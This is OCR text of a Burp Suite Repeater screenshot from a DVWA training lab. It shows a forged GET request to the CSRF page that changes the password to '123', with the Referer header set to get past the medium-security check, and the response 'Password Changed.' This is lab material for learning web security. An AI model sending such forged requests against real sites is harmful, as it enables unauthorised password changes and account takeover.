 1 2 3 4 7:41
Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 ×
Send Cancel < > Target: http://192.168.70.143 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/csrf/?password_new=123&
password_conf=123&Change=Change HTTP/1.1
2 Host: 192.168.70.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: 192.168.70.143
9 Cookie: PHPSESSID=c7ph945rhbth1kirrlp5di7gh0; security=medium
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
87 New password:<br />
88 <input type="password" AUTOCOMPLETE="off" name="
password_new">
<br />
89 Confirm new password:<br />
90 <input type="password" AUTOCOMPLETE="off" name="
password_conf">
<br />
91 <br />
92 <input type="submit" value="Change" name="Change"
>
93
94 </form>
95 <pre>
Password Changed.
</pre>
96 </div>
97
98 <h2>
More Information
</h2>
? Search... 0 matches
Inspector
Selection 7
Selected text
Changed
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers
中 简
Done 4,796 bytes | 48 millis